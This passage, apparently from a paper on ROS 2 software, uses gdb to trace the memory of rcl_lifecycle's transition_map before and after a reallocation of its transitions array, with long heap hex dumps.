

**Figure 27:** memory layout of transition_map, non-leaky call

Note that `transition_map` has an element states `transition_map->states` and this one starts at `0x613000001700`. Since there're `11` states in the map (see `transitions_size` variable), the transition_map states go from `0x613000001700` til

```
(gdb) p/x 0x613000001700 + 11*64
$6 = 0x6130000019c0
```

For the purpose of this analysis, what's relevant here is the address of `state` which is `0x613000001840` and its content highlighted in green below:

Now, in line 115, a call to `allocator->reallocate` happens which is going to increase the memory of `transition_map->transitions` in 32 bytes (sizeof(rcl_lifecycle_transition_t)). Before the reallocation, memory looks as follows:

```
(gdb) p transition_map->transitions
$15 = (rcl_lifecycle_transition_t *) 0x617000004680
(gdb) p transition_map->transitions_size
$16 = 24
(gdb) p sizeof(rcl_lifecycle_transition_t)
$17 = 32
(gdb) p sizeof(rcl_lifecycle_transition_t)*23 # 23, 24 - 1 because it has already
  ↪  iterated
```



**Figure 28:** content in memory of the state variable

```
$18 = 736
(gdb) x/736b 0x617000004680
0x617000004680: 0x40    0x16    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004688: 0x01    0x00    0x00    0x00    0xe0    0x60    0x00    0x00
0x617000004690: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004698: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046a0: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000046a8: 0x0a    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6170000046b0: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046b8: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046c0: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000046c8: 0x0b    0x00    0x00    0x00    0xff    0x0f    0x00    0x00
0x6170000046d0: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046d8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046e0: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000046e8: 0x0c    0x00    0x00    0x00    0xe4    0x7f    0x00    0x00
0x6170000046f0: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046f8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004700: 0x80    0x16    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004708: 0x02    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004710: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004718: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004720: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004728: 0x14    0x00    0x00    0x00    0xe4    0x7f    0x00    0x00
0x617000004730: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004738: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

```
0x617000004740: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004748: 0x15    0x00    0x00    0x00    0xfc    0x7f    0x00    0x00
0x617000004750: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004758: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004760: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004768: 0x16    0x00    0x00    0x00    0xfd    0xfd    0xfd    0xfd
0x617000004770: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004778: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004780: 0xc0    0x16    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004788: 0x03    0x00    0x00    0x00    0x6e    0x73    0x00    0x00
0x617000004790: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004798: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047a0: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000047a8: 0x1e    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6170000047b0: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047b8: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047c0: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000047c8: 0x1f    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6170000047d0: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047d8: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047e0: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000047e8: 0x20    0x00    0x00    0x00    0xe4    0x7f    0x00    0x00
0x6170000047f0: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047f8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004800: 0x00    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004808: 0x04    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004810: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004818: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004820: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004828: 0x28    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004830: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004838: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004840: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004848: 0x29    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004850: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004858: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004860: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004868: 0x2a    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004870: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004878: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004880: 0x40    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004888: 0x05    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004890: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004898: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048a0: 0x40    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000048a8: 0x06    0x00    0x00    0x00    0xfc    0x7f    0x00    0x00
0x6170000048b0: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

```
0x6170000048b8: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048c0: 0x40    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000048c8: 0x07    0x00    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048d0: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048d8: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048e0: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000048e8: 0x32    0x00    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048f0: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048f8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004900: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004908: 0x33    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004910: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004918: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004920: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004928: 0x34    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004930: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004938: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004940: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004948: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004950: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004958: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

After the new allocation, should be 32 bytes more:

```
(gdb) x/768b 0x617000004680
0x617000004680: 0x40    0x16    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004688: 0x01    0x00    0x00    0x00    0xe0    0x60    0x00    0x00
0x617000004690: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004698: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046a0: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000046a8: 0x0a    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6170000046b0: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046b8: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046c0: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000046c8: 0x0b    0x00    0x00    0x00    0xff    0x0f    0x00    0x00
0x6170000046d0: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046d8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046e0: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000046e8: 0x0c    0x00    0x00    0x00    0xe4    0x7f    0x00    0x00
0x6170000046f0: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000046f8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004700: 0x80    0x16    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004708: 0x02    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004710: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004718: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004720: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004728: 0x14    0x00    0x00    0x00    0xe4    0x7f    0x00    0x00
0x617000004730: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

```
0x617000004738: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004740: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004748: 0x15    0x00    0x00    0x00    0xfc    0x7f    0x00    0x00
0x617000004750: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004758: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004760: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004768: 0x16    0x00    0x00    0x00    0xfd    0xfd    0xfd    0xfd
0x617000004770: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004778: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004780: 0xc0    0x16    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004788: 0x03    0x00    0x00    0x00    0x6e    0x73    0x00    0x00
0x617000004790: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004798: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047a0: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000047a8: 0x1e    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6170000047b0: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047b8: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047c0: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000047c8: 0x1f    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x6170000047d0: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047d8: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047e0: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000047e8: 0x20    0x00    0x00    0x00    0xe4    0x7f    0x00    0x00
0x6170000047f0: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000047f8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004800: 0x00    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004808: 0x04    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004810: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004818: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004820: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004828: 0x28    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004830: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004838: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004840: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004848: 0x29    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004850: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004858: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004860: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004868: 0x2a    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004870: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004878: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004880: 0x40    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
